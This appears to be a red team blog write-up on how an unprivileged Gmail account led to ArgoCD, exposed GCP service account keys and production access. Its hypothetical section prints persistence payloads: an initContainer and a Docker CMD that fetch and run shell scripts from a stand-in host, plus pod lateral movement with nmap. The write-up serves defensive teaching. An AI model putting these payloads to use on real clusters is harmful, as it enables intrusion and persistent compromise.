In cybersecurity, it’s not usually zero-day exploits that lead to a breach, but simple misconfigurations paired with misplaced trust in third-party integrations. In a recent red team engagement, we demonstrated how a standard organizational Gmail account with no elevated privileges could lead directly to production-level access in a CI/CD and GCP-integrated environment.
Here’s how it unfolded and what could have happened if we weren’t bound by the restrictions in the RoE.
Initial Conditions: A Domainless World
The client operated a domainless Windows environment using JumpCloud, which meant no central Active Directory or traditional corporate domain management. Outwardly, this looked like a locked-down SaaS-first organization.
We were provided with a Gmail account with no obvious admin rights. Technically, this account was harmless.
But in security, perception rarely matches reality.
Mapping the Attack Surface
We began externally enumerating assets tied to the client’s domain:
- Subdomain enumeration revealed exposed dashboards.
- Grafana was publicly accessible and accepted our Gmail credentials.
- Slack, Jira, and Confluence were also accessible with the same credentials.
While many of these systems didn’t reveal sensitive information outright, they hinted at weak SSO enforcement, poor third-party integration controls, and an overly trusted identity federation model.
Then we found the jackpot: ArgoCD.
Walking Through Argo CD
Logging into Argo CD with our Gmail account would not have been possible, but it was. That alone indicated weak RBAC (Role-based access control) or insecure OIDC (OpenID Connect) configuration.
Inside ArgoCD, we discovered:
- Access to CI/CD manifests
- Secrets encoded in YAML
- Sync capabilities across namespaces
- GitOps deployments mapped to Google Kubernetes Engine (GKE)
From here, the escalation was swift.
Service Accounts and Secrets
We uncovered multiple GCP service account keys embedded in the manifests. Some were base 64 encoded; others were exposed directly. These keys had scopes that included access to:
- GCS Buckets
- Compute Engine
- BigQuery
- Container Registry
The implications of finding these credentials were immense. We could manipulate ArgoCD manifests to inject reverse shells or alter environment variables, essentially compromising production workloads on demand.
At this stage, the Rules of Engagement (RoE) required us to halt. But let’s pause and explore what could have happened if this wasn’t just a test?
Hypothetical Real-World Escalations (Had We Continued)
The following are realistic but hypothetical attacks we could have performed. These represent what an actual adversary could do if given the same access.
1. Persistent Backdoor via ArgoCD Auto-Sync
By inserting a hidden cron job or sidecar container, an attacker could persist indefinitely, even if defenders roll back the deployment, because ArgoCD’s auto-sync would just redeploy it.
initContainers:
- name: stealth-payload
image: alpine
command: ["sh", "-c", "wget http://domain.com/shell.sh | sh"]
2. Poisoned Docker Builds
If manifests are linked to CI pipelines, the attacker could modify Docker files to include data exfiltration, crypto miners, or command-and-control beacons.
CMD ["bash", "-c", "curl http://domain.com/log.sh | bash"]
3. Lateral Movement via Deployed Pods
From compromised pods, one could pivot into internal networks.
kubectl exec -it <pod> -- sh
nmap 10.0.0.0/8
Key Takeaway
This engagement underscores a crucial lesson in cybersecurity. Even the most seemingly innocuous accounts could be a backdoor into a misconfigured sensitive environment. As organizations increasingly rely on third-party tools, it becomes vital to scrutinize integrations and ensure that security is built into each layer of the infrastructure.
For cybersecurity professionals, this case surely is a reminder that with the right approach and tools, what starts as a simple account can lead to significant insights and, in some cases, a serious breach. It’s not only about fortifying defenses, but also understanding the full landscape of access and potential vulnerabilities. With the right approach and tools, what starts as a simple account can lead to significant insights and, in some cases, a serious breach.



